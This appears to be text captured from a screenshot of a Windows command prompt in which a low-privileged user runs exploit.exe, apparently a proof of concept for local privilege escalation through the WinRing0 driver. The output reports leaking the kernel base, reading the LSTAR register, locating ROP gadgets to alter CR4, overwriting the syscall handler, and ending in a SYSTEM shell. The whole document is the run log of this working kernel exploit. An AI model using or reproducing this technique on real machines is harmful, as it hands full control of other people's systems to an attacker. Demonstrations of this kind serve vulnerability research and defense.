 Administrator: C:\Windows\system32\cmd.exe - exploit.exe
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>cd Desktop
C:\Users\user\Desktop>whoami
desktop-f86mqun\user
C:\Users\user\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\user\Desktop>exploit.exe
[+] Got handle to the WinRing0 driver
[+] Kernel base at 0xfffff8016f814000
[+] Successfully read MSR LSTAR value: 0xfffff8016fc3f700
[*] POP RCX gadget at 0xfffff8016fb27579
[*] MOV CR4, RCX gadget at 0xfffff8016fb96eb7
[*] SYSRET gadget at 0xfffff80170309e1c
[*] Overwriting the syscall handler and running the rop chain
[+] We should have SYSTEM now!
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>